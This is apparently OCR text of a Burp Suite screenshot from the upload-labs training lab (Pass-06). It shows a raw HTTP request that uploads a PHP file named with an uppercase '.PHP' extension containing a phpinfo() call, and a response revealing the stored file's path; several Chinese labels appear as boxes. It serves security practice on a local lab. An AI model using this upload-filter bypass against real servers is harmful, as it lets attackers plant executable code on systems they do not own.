 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × ...
Go Cancel < ▼ > ▼ Target: http://localhost ?
Request
Raw Params Headers Hex
POST /upload-labs/Pass-06/index.php HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:80.0)
Gecko/20100101 Firefox/80.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: multipart/form-data;
boundary=---------------------------17218061542787769574156113579
Content-Length: 373
Origin: http://localhost
Connection: close
Referer: http://localhost/upload-labs/Pass-06/index.php
Upgrade-Insecure-Requests: 1
-----------------------------17218061542787769574156113579
Content-Disposition: form-data; name="upload_file"; filename="1.PHP"
Content-Type: application/octet-stream
<?php  phpinfo(); ?>
-----------------------------17218061542787769574156113579
Content-Disposition: form-data; name="submit"
□□□
-----------------------------17218061542787769574156113579--
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
</li>
<li>
<h3>□□□</h3>
<form enctype="multipart/form-data" method="post"
onsubmit="return checkFile()">
<p>□□□□□□□□□□<p>
<input class="input_file" type="file"
name="upload_file"/>
<input class="button" type="submit" name="submit"
value="□□"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/202009162225056248.PHP"
width="250px" /> </div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;<span
id="copyright_time"></span>&nbsp;by&nbsp;<a href="http://gv7.me"
target="_bank">c0ny1</a></center>
</div>
<div class="mask"></div>
<div class="dialog">
<div class="dialog-title">□&nbsp;□<a
href="javascript:void(0)" class="close" title="□□">□□</a></div>
<div class="dialog-content"></div>
</div>
? < + > Type a search term 0 matches
Done 4,241 bytes | 114 millis